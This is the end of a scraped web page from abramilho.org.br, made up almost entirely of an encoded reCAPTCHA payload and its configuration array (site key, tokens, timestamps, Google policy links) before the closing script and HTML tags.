TCnT8TehoPO8O3MgrDtC3DjUMOQXYHfsOkw4HDjsKZdcKfw6YRMsOGOsKzw65wwq0lR8OSw54wworDvwcSWiACwr/CrC/Dv8KuBSvCl8KIwrQfwq/ChTnDnjY5w4QwLsK1w6V8wos0DTLCssKJwq44w6bDoSTCh1dPGF7CtsO5Jh0Kwq00wqowRWfDhQ/[base64]/TkwtAcOpIsOhw4XDrB3DmsOOwrgHw4VFGRlXw7HConctHMO/w64hwq7CpcOHLXUgwpvDqhxawpnDgzRMPUvCh3nDkMOEaGMPw6HCuMOAwqYxw6rDlT3CnlDCmCPDtXQIMzvCscKBw5luA8OTPgVQw6I0w7EGwqXDujwnHMOBw67DmcKxwrjCusOlOMKxBcOYD8O8MMK/[base64]/DsEnCp8KCIlbCq8OaecK/wpUPBcKXTsOQwpIqw7AHDxnDlijDtEk7R8KIHmrCqA3Dvk8oXiRUw5stw6ZLwoMRw5PDvkHCiMKTw7gjdMKRZ2jCkhAFwo/[base64]/[base64]/CsxHClSBAw7LDhhTDqG7Comt9w546w6bDnztbJELDnWzCg8KVw4liw6FFRcKww6zDt1rDvcKXwqdnw5HDkcODw5TCmjzDksK0w7kGbcOScAvCg8Olw5hzSnkuw6M7Z8KswobDvVrCtsOww7/Cj0vCo8OiVA/DtHLCuGLCrTo2Y8Kkf8K5PcKBdMKfwoViVMKKFRJvwoVSH8K2w6vDjkYaDDwiXXhhw5HDrsKZwqE2KcOMYwgMYEF2eMKxfnBACmJIDykMw5c4aMKqw7EiwrvDqMOIwrI4OAIUZ8OTw7U/wobCqMOuR8OCHsO9w6vCusOAA2wnw4TCocOTIMOHS8KCwpDDhcO0w65AEH0lf8OzHzdWOnwDw5PCtMKTUGZsRF9OOMOnwrBfw6puw7ouwqMtw4/Dpl8oIcOIw6QJAcO4w4jDjkgwwpjDkUjDqsORb0DDqMK3TT4VwrMtw6lywpdmWcK/IsOKD0XDssOFVcK0AhwXQ8K2wqM/wp0GOcOcZEVzwrnCnnQgJcKQKUnDtmvDv8Klw5XCn3hfTMKWAsK/CFjDn8KIHS3Co8O9fUHCo8K0Z03DpsKMfAXChk3DuwnCvQnDsS3DtxkNwpTCt8KwW8Ouw5IFwqZbw4HCvMKJH1ttDyIEwpXDpMKuwosZwq7CiD/[base64]/DwUaw69STGDDqsK7Z8ONwqcUdsKLBXnDixHDtcK2wpTDgMOkwrh3fMKvUMK4wpbDicKdw69rw7HDjT7CkMKPwqkETSNvHB4KwrXCrcODScOrR8KzGT/CgQrChMKjw4oswo8sIcOwVxVawqPCqMKIWFJIJn7Ck8KdECTDgQppPsOnFMKAIiAnw5jCksOkw6jDlWoEYMO8wpLChsKsw69Uw6FPw6F/w6PDgsOAR8K9H8Ouw7tIwoczAsKBJmc1wpLCkxoFw6PClS1AwqnClW3Dg0wSw53Ds8O5wrkPZB7DvsOMw7wZO8OUBsK/w6BWZsOmaWB+fSzDosK7ZcOyAsKtHQtRfMOhEMK+H1J2HXDDmsOUw5g9WcOXfAozTU9dw5rCgcOVDmvDvSHDmgXDvx/DocKKwq83dcOywrLClS3ClsOWQRLDsXtHXANdbMO5ccOnWxLDnQVgwq8cOyLDi8KLw7fCvMK/OREywoTDqAlsFnTCm8K5wrLCsMOXw7vDnsKXw5HDkcOkwr8LSX7DqcKQO30CWsOJw6Y7w47DlsO/w73Do03DqsKiwovCvcKFw41eZcKACUDDkMKwJcKjQsOcw7rDjhVWwodXwrIoEsKwVwrDg8K7w4zCsFvDh8Orwo/[base64]/[base64]/Cv1Y3woDDsDPCoMO/UHjDo8K4SMOpQcKFwp/[base64]/[base64]/Dj8OhCEgmIUDDmsOHw7I0f8OrO8OQw61MZcKNw7N5w5zCi8O9w5DDp8KywqvChXHDow/[base64]/CtcKBcsOKDVjDk8K2IsK9wpIgfx7DiMOLwrQge8Kxw53DmgIPYcOuZ8KOwp7Cg8KXNwfCj8KyBsKawr/CjVbCuD7CrMOLAypFw7jCssOoThs5w7kvwochGMOnwqxoMMOSw4DDrTDDmhUtNcOZwrzCtSFYw6rDuiFmw6gVw682w7E4KEXCjCrCkV/DuMOCZMOuTMKzw7nCksKzwpkPwpbDs8KeMMOWw5xPw5Z6dxktZiIKwpfCrcKSIjTCosKdT8K2VMOfL1TDpMO3wpDDijM0MQHCk8KnX8OPw5AEBhTCtl1lwpDCoGvDtnLDncOaY8OlYGXDgRPClxLDp8OBw6XDv8OVwpnCtz8/worDkcOfCsOXw45xc8KVc8Oxw4EjH8KNwotPVcKiw5vCshkLCBjCgsKsTCxWwql1w7/[base64]/DtcKcPcObwoXCjGYmwqc7eWTCiTDCoy0uFMOFBzjDuijDjHHDt8KvLcKnaWbDocOBHAIuWsKVMWzCsMKdRMOGYcOgwqVqQy/DqsOSLcOiEsOJwqrDksKQwrbCrnDCv3YEP8OLSXPDvcOmwoswwo3Dq8Kww73CuAIrw4QZw6DCimXDmjl3QjNeOcO9w4bCk8OfC8KPeMOUUMOUPCJRAgJxOcOuw7g0b3vDicKawqDDon0rw4LChGxiEsKKVirDl8K+w4/Dk8OsTgpgEsKPLXDCuRYXw7vCp8KNJ8O+w5fDrEHCkAnDvGXDuB7CqsOaw5fCpsK4w44PwozDkWnDr8KUJiZTw5ABwrfDkMOBwo/CpMOkwrJIwprDusKhDkDCm0nCiU9aHcOzQMO8NnpkHSfDjhsbw5M2worDmRQOwqkTwo58QDnDr8KswqLCncOREMOAAcKKLVfDslzDhULCoMKQd1/[base64]/CkcKzHGUDwqgvw7fCrMONWMKlWsKmwowhYAvDqUAwQsOAw4VQwrvCrMOdE8KGw7vDiQAYeHjDpMK4w6TDsx/CisOnecOkCsOFBxHDj8OuwprDmcOSw4HDi8K/diTDlx1ewp40YMK3E8OeaijDnSEMZzQywp7Cr1A4XxZBbsKOAsOfwqB9wpExecKwIm7CjFTDj8OAV13Dl01hM8Kbw4XCpmbDisO8w7xza0DCjsOSwrXCrUYGwqLCqQPDtMOnwo/CrybCnnzDpMKow6lqD8OoFsKrw75NR0zCt2goa8OCwo0jwrvClHzDlUbDgsO8wp3DlFPChMKlw4bCtsKATXkSGMKDwpHCvcObdWLDlFXCpMKPRVTCs8K5EMOGw6DDrWHDscORw6rCmy5ww4FFw5HDlMO6wr/[base64]/DgMK9wrXCkRjCgsOjM3VgPcODBsKBYSF0IsK8JQXCi8KAPAgRw49Qcm1WwrvCmsOCw4TDkMKfHClDw6FWwpACw7LDpQMXwoYowp3CrMO2bsKJw5LDl3rCgcKvYgVMXMOUw5nCqVdFfwPDpCLDqAt8w4rDqsKfQk/DujIuUcOEwoLDnhfCgMObwplewoEfAkQyB1FWw7zCrcKiwp5jHEfDjx/DksOuw4/ClQPDsMO0ZwLDsMKvN8KpVMK0woTCgTDCvsKxw6vDrwbDmcO3w6vDsMO/w5pJw7QPQsOSUW/[base64]/Ch8O1K0lnw6UjEj87w77Cnxcmw5BTw54qV8K8N3Blwq0Eb8OFwqk5AsKTw4PDoMOkwodJw5bCk8OFGcKRw5DDjcKRYMOcHcONw7gGwrXCmh1bPwnCgTguRjjCi8K3w4/Dg8OXwonCtsO7wqjCmUpIw53DjcKjw6vDkBwQK8O2IGs7Bh3CnBfDoh7Ch8KLesODfjMKBsOvw71xZsORJcONw6BNE8KvwqrCtsO6wogDGmtmTS87wonDjlEdQsKdJw/[base64]/[base64]/Dn8KNTGMVwpLCt2wEBi8Qw6fCkMObSsKSw4nDp8OxwqzDscKnwr8UwpVeAA55UsOSwr7DtxE/w6/[base64]/w4I0wrXCjGwlbMOGdcOFc8OJQsOIwpnDtmLDj8OVw7/DlXs1NsKHBsOQAXHDuiZwacKyWsKlw6vDoFJbXgnClMOuwpnCnMKCw5kWGgfDhFfCsF8cD1ROwq5tMsKrw4bDoMK/[base64]/I0/Cq3zDoTETw6dVw4jDvg3DiVbDr3TCgBJ/T8K1BcKFPcOqan3DlcOEwo5hw4XDn8O7wrbCusOWwr/DmcOxwpDDmMObw4YfQQxvRFHCnsKWUENXwp4yw4IgwoXDmzvCo8O+BFvCjwzCpX3Ci3EjSi3DkBFzWhkiwrcdw6UyTyXDjMOQw5bDlcK1NTMrwpdUIcKgw5wwwoJeUMKFwoXCrzoBw65hwobDrS5lw7BwwrDDrizCjU7CvsOLw4TCs8KUM8KrwojDk3ABwqw/woN+wpxNfMKGwoROClVPCQTDqjrCnMOzw4fCqT3DqMKAHhHDlMKxw6jCi8OHw6/[base64]/[base64]/Dj8KwRXTDiRwXMRfDiMOQwq/[base64]/ClWvDiMOENH0aMU0pwr8TwpLDvzTCjn96w6xdVnzDmsKNaMOyXsO+wr7DqsKcwrHCnATDuj4Uw7jDgsKhwqZYVMKENk/Cr8OjX0HDoAxRw6hxwoUpCQbDpXZ4wrjCiMKfwokOw5Ivwo7CvkNeZ8KVwq8twp4awoBleBPChUXDunphw7fCnMK1w6vCpHsVwqlrLR3DiBTDicKCcsOZwrXDpx/CsMOAwoIrwrYhwpV0DlTDvlIsM8OTwpADTW/CpsK4wpZcwqkiFMOzb8KiJBJiwqRWw6ttwr8PwpFywp8gwpLDnMKnP8OPB8O5wqJmFcKjaMK3wppXwr7CkcO+w4jDoXzDkMKffEwxfcKzw5XDssKFMcOOwpDCkwQMw44Xw6tEwqTDmHTCh8OmYMOxHsKcbcOGCcOnMcOnw6TCsGnCp8KKw4bCtRTDqWfCtGzCkA/DuMKTwpFqLMK9FcKRIMOcwpBYw6QewoI0w4x4w5NawoUyNkRMFMOFw7kRw5jCtQgzHDY+w6/CoWc4w6s5w5EtwrrClcOMw4XCnCt5w6g2I8OpEsKhVMKKQsK4Uk/CpV1JXix5wojCg8K0VMO2LS3DicKGTcOawrEowpHCjyrDnMOswofCv07ClMKuwrjCjwPDinPDlcOOw5bDh8K1BMO1LMOfw7ZpMsK/woMqw4rDssKnaMOBw5vDqU9qw7/DjS0NwppXwq3ClD4VwqLDlcKPw64LPsKYS8OfaSPCiRFWVlAgGsOodcKcw7YFOVTDgQ3CimrDtcOrwqLDqgUGwp/Dq3TCuSnCh8KUOcOeXsK8wp7DqsO3UMKgw4XCpsKkL8KTw75KwrsBC8KaNsKtSsOpw40xVWbCkMORw5LDhUdaI1nCi8O5X8O5wp4/[base64]/CuGYVN0DDsSECwo/DrcOFw5Q1wo/CjmRtXcOGTsKeSXEOwqR/wojDtsKzFcKzwo9Mw5hddsOgw60bS0lWLsKIcsKxwrXDrMK0DcOnYjzDonBORX4IbjV/wqnCo8OpNMKfOsOswoXDsjjCmVHDigBgw7lKw6nDpVEQPxRpccO6Vytvw5TClm7CnMKjw7hkwpjChMKdw4fCvMKcw6wAwqrCq15Zw4jCgsK9w7XCocO1w7zDlxkIwphQw6/DisOIworDhGfCiMOSw59AFS4/F0DDtFdhY1fDkDrDtBZvLsKdwovDljTCgVNqOMKdw7pNDcOeLC7CisOZw7hNJcK+ATDChMKmwr/DuMOsw5HClwzCmw4oUh90w77CscOGScKzfWQACMO4w4gjw7nCisO8w7PDj8K2w5/ClcKcDmPDnH0ZwqwXw6nDu8KVPSvCiwARwrN2w4PCjMOjw4TCqwAcwpnDnkg7wqxGKUbDrMO9w6XCg8O+Vjlvd0dNwrTCpMOJPFLDkTJ/w47Cp0Nswq7DvcO/SUTCrQ3CsVvCoh7CicK2b8KCwrgcK8KvQcOTw7EJXcKuwppmGsOgw45CXSDDvcKdVsOZw5JvwrJDNcK6wrHDrcOewp7ChcOdXgouWhhuw7ElE3TDpnojwp/DgEQpSTjDp8KFIxE8PXfDtcOgwqsZw6bDs3HDnHTDrxLCvcOALngpK1M/FmsmR8Kpw7VjBxM+dMOAWMOMF8Oiw548UWwySw9Hw4DChMOmHFllBTbDksOjw6ggwq7DljJAw51iVkIxfMKywoAta8K4H2wUwpbDucK7w7E1wqYZwpAfE8OBw7/Cl8O2FMOcQnlvwo3CpMObw5HDk1vDqAbDhMKKEMO1KC8fw4TCh8KfwqosDGV+wq7DjmvChsOCC8KJwoNGeCjDtwHDqnlFwp0RMVZ7wrlxw73DmMOGBETDrkTCusOsZxjCshfDosOmw65ywo/DtMOzNGHDpUAKMDjDjsOGwrnDo8OxwpZdS8O8P8K9woIiLgwtWcOrwqM7w5RzNHUcJjEWOcOWw7EbWTUiCVTDosOIf8O6wqHDpR7DpsKzTGfCqBDCky9CNMOjwrsUw4XCocKAwrFow6FTwrQRFXk0JmQAAWvCm8KQU8K8QgYpCcOhwoM/[base64]/Cu2/Cj8K5JSXDrsK6w5XDssOCwqI5wrgnDBg0NRFXKsK7w4Rgags/wqd0B8OzwrzDn8K1SAPDosOKw68dLl3Cqx47w49gw4BobsK7wqDCr24fR8O9w6ELwpLDq2zCucKLH8KVN8O2PQzDpiPDssKJw7TCgidzKsOww6LDlMOwNHbCucK4wq8Gw5vDusO4NcKRw67CiMKXwpzCrMOhw7XCmcOwd8O3w5/[base64]/CmwvChCkECkAtCMO+w6jClMOswq1mbUsVw545JhDDpWsfcmcGw4lZw5ARD8KoYMKRLmXCk8Kja8OQIMOpbmvCmHZIMxQtwoZSwrAXDUE8H38ew6nClsO0MMOSw6fDtcOTNMKDw6TCiHYrZMKgwqYgw7VrLF/DtmTDjcK0wpfCkcKKwp7Dukt1wp3DgDxvw65uAVZCRMO0bcKaHsK0woPDu8Ozw6LChMKPEB06w5VNVMO0wqzCuSpkQsOmBsONBsOGwoTCk8Kww7LDs3o/SMKxAcKYQmk/wprCoMOwG8KpZ8K/PjUfw6DChCkYJgQbwrTCmh7DgMKDw4/[base64]/CgcKEbnEeK8KAw5XDqS1QwrhhS8KSPMOMfzzChH1MKUXDqjR6wpcde8KqLsK8w6bDs0PDhQvDucKDWcOUwrbDv0PCk0/CiGPDuy5IDsKewqLCjgUgwrwQw6rCmQR8C2ppEh8sw5/[base64]/RMKMKh8kwp0pF8KfVsKIZgpHbMO+wrvCsg3Donpzw5tpD8Odw6PChcOywr5ZSsOLw5jCmFDCsiIaeUwBwrx/[base64]/MknDk8OiBsOMA8O1FE7DnFYqw7rCuMOYN27Cg2rDiAcZw7vDizcZecOoM8OTw6XCmAcCwo3ClXLDqGjCh17DuUvCjwfDgcKdwp89WMKJI3LDuCvDoMOEXMOSS2/DvEDCglbDsCDCoMOYJyVww6hbw6zCvMK0w6rDsUDClsO6w6zCvcKkWzDCtwLCvcOoZMKYfsOCVMKKe8KPw6DDncKHw5dJXkXCsmHCi8KTU8KSworClcO+ImYCccOiwr9GUUcmwrxrCDLCisO9e8K/wqUVeMKpw6N2w6fDmsK1wrzDusOxw6HDqMKSZBLDuBJ+wpLCkRPCkUjDn8KPD8KXwoN4ZMKWw5xsLsOBw5VRRX4Rw51wwqPClsK6wrbDnsOzez8Ze8O+wqTCmETCm8OfR8K4wrjDtsO4w7fDsTXDuMOnwrdrdw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,907],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OCErm+Sf4eyovTED3YLuSocLaI/D4roMXj0qvml6590\\u003d\x22,1,0,null,1,1769609784995,0,0,[20,104,40,133],null,[69],\x22RC-eijqfMgYM60ZYQ\x22,null,null,null,null,null,\x220dAFcWeA59MPDOs_oVbt_YAIX3cIDn9dC61YegMSpkn4VEmiLsGrbmzDDJs5zWSp88CGwilDdqVNYP1cxRgNjf7Opp9tkAC0gxZA\x22,1769692585251]");
    </script></body></html>